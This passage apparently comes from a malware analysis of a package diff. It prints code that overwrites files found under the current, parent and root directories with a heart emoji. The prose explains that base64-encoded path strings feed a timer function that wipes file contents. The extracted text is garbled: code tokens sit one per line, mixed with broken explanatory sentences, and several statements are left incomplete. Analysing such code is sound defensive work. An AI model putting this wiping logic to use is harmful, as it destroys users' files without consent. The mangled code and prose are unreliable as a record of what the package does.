
65
+
    } 
else
 if
 (
i
.
indexOf
(
o2
) 
>=
 0
) {
66
+
      try
 {
The values for the above encoded Base64 strings
67
+
        import_fs3
.
default
.
writeFile
(
i
, 
c
.
toStr
are:
68
+
        });
69
+
      } 
catch
 (
t2
) {
is set to:
n2
./
70
+
      }
71
+
    }
is set to:
o2
../
72
+
  }
73
is set to:
+
  return
 f
;
r
../../
74
+
}
is set to:
f
/
75
+
var
 ssl
 =
 true;
76
+
When these are passed to the timer function, they
are then being used in the following line of code as
sources of file inputs to wipe the file contents and
replace it with a heart emoji (depicted via diff line
+ const c = Buffer.from("4p2k77iP", "base64");